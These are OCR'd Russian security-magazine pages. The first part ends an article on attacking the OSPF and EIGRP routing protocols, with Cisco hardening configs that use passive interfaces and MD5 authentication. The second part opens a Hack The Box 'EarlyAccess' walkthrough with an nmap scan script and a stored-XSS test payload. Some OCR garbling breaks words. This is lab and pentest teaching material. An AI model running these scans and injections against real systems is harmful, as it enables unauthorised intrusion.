

дамп трафика после инъекции в домене стопт

Если мы войдем в панель управления маршрутизатора, то увидим, что нагрузка на центральный процессор значительно поднялась - до 87%.





При переполнении таблицы маршрутизации роутер не сможет поместить в свою таблицу маршрутизации новые маршруты.

### МЕРЫ ПРЕДОТВРАЩЕНИЯ АТАК НА ДОМЕНЫ МАРШРУТИЗАЦИИ

интерфейсов. **Использование** пассивных Настройка **ПАССИВНЫХ** интерфейсов в контексте динамической маршрутизации позволяет роутеру запретить рассылать объявления через некоторые интерфейсы. По умолчанию без настройки пассивных интерфейсов он рассылает объявления во все интерфейсы, а это подвергает домен маршрутизации большому риску. Легитимный пользователь, находящийся в сети, может точно так же поднять виртуальный маршрутизатор, как сделали мы с тобой, и атаковать домен маршрутизации.



R2#show

### **INFO**

В этой статье я ориентируюсь на принципы и команды Cisco IOS CLI.

Пример настройки для OSPF:

# Вход в режим глобальной конфигурации R2#conf t R2(config)# router ospf 1 # Вход в режим конфигурации OSPF под процессом 1 R2(config-router)# passive-interface GigabitEthernet 0/ # Назначаем интерфейс пассивным  $2 \Box$ 

Пример настройки для EIGRP:

```
R2#conf t # Вход в режим глобальной конфигурации
R2(config)# router eigrp 1 # Вход в режим конфигурации EIGRP
автономной системы 1
R2(config-router)# passive-interface GigabitEthernet 0/
  # Назначаем интерфейс пассивным
\mathbf{2}
```
аутентификации. аутентификации **Использование** Применение в доменах маршрутизации позволяет обеспечить возможность входа только авторизованным, легитимным маршрутизаторам. Однако аутентификация настраивается с помощью паролей. Если ты собираешься защитить домен маршрутизации, используя аутентификацию, обязательно позаботься, чтобы эти пароли были достаточно стойкими. Они хешируются с помощью криптографических хеш-функций, и злоумышленник сможет считать значения хешей из дампа трафика и вскрыть пароль перебором. С полученным паролем он без труда подключится к домену маршрутизации.

Пример настройки аутентификации для OSPF с использованием MD5:

```
# Вход в режим глобальной конфигурации
R2#conf t
R2(config)# interface GigabitEthernet 0/
    # Вход в режим конфигурации интерфейса
\mathbf 1R2(config-if)# ip ospf authentication message-digest # Включение
аутентификации по MD5
R2(config-if)# ip ospf message-digest-key 1 md5 y0ur_f4ult #
Назначение пароля с key-id 1
Пример настройки аутентификации для EIGRP с использованием key-chain
и MD5:
            # Вход в режим глобальной конфигурации
R2#conf t
R2(config)# key chain SecureRouting # Создание ключевой цепочки
под названием SecureRouting
R2(config-keychain)# key 1 # Создание первого ключа
R2(config-keychain-key)# key-string y0ur_f4ult # Назначение пароля
R2(config-keychain-key)# accept-lifetime 20:00:00 mar 1 2022 20:00:
00 mar 2
2022 # Указание промежутка времени, в течение которого маршрутизатор
будет принимать ключ от соседа
R2(config-keychain-key)# send-lifetime 20:00:00 mar 1 2022 20:00:00
mar<sub>2</sub># Указание промежутка времени, в течение которого
2022
маршрутизатор будет посылать ключ соседу
R2(config-keychain)# key
2 # Когда закончится действие первого ключа, автоматически будет
использован второй ключ. Создаем второй ключ
R2(config-keychain-key)# key-string y0ur_des1re # Назначение пароля
R2(config-keychain-key)# accept-lifetime 20:00:00 mar 2 2022 20:00:
00 mar 3
     # Указание промежутка времени, в течение которого маршрутизатор
2022
будет принимать ключ от соседа
R2(config-keychain-key)# send-lifetime 20:00:00 mar 2 2022 20:00:00
mar<sub>3</sub># Указание промежутка времени, в течении которого
2022
маршрутизатор будет посылать ключ соседу
R2(config)# interface GigabitEthernet 0/
    # Вход в режим конфигурации интерфейса
\mathbf 1R2(config-if)# ip authentication mode eigrp 1 md5
                                                     # Включение
аутентификации по MD5 для автономной системы EIGRP 1
R2(config-if)# ip authentication key-chain eigrp 1 SecureRouting
                                                                   #
```
Назначение ключевой цепочки, которая будет использоваться для аутентификации в автономной системе EIGRP.

### **ВЫВОДЫ**

В этой статье я разобрал сценарий атак на протоколы динамической маршрутизации OSPF и EIGRP. Исходя из личного опыта тестирования на проникновение компьютерных сетей, скажу, что в большинстве случаев сетевые администраторы оставляют без внимания конфигурацию защитных механизпротоколов. Чаще всего встречается конфигурация OSPF/EIGRP **MOB** без аутентификации и без настройки пассивных интерфейсов. Такое отношение к доменам маршрутизации подвергает безопасность локальной сети большому риску.

Пентестеры после прочтения этой статьи должны взять себе на заметку описанные атаки, а сетевые администраторы смогут сделать домен маршрутизации безопаснее. Н

# EARLYACCESS



### EarlyAccess



ЭКСПЛУАТИРУЕМ ВЕБ-УЯЗВИМОСТИ И МИСКОНФИГИ DOCKER

В этой статье я покажу процесс эксплуатации нескольких веб-сервисов через разные уязвимости и техники, начиная с XSS и SQLинъекций и заканчивая LFI и инъекцией команд ОС. А потом мы выберемся из Docker на основную систему и зайдем другой Docker, чтобы эту систему  $\mathsf B$ порутить. Скучать не придется!



Нашей целью будет машина EarlyAccess с площадки Hack The Box. Уровень сложности - Hard, но когда нас это останавливало?



### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ Добавляем IP-адрес машины в /etc/hosts:

earlyaccess.htb 10.10.11.110

И запускаем сканирование портов.

### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//) nmap -p\$ports -A \$1

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).



### Результат работы скрипта

Находим три открытых порта:

• порт 22 — служба OpenSSH 7.9p1; • порты 80, 443 — веб-сервер Apache 2.4.38.

Так как на хосте работает веб-сервер с доступом по SSH, мы можем извлечь из сертификата доменное имя сайта, для которого он действителен. В результатах сканирования Nmap привел поле **commonName**, однако это название мы уже записали в /etc/hosts. Зайдем на сайт и посмотрим, что он может нам дать.



### Главная страница сайта

Тут есть возможность регистрации и авторизации. Сделаем и то и другое, чтобы получить доступ к большему числу функций и разных мест для тестирования.



Нам открывается связь с администратором, форум, хранилище и проверка КАКОГО-ТО КЛЮЧА.

### ЭКСПЛУАТАЦИЯ EARLYACCESS.HTB **Stored XSS**

Я сразу решил протестировать форму связи с админом и проверить, нет ли уязвимостей XSS.



Отправив тестовое сообщение, можем определить две позиции для нагрузки: имя пользователя и тело сообщения. Пройдем в профиль пользователя и поставим базовую нагрузку «script>alert(1);script> в имени пользователя.

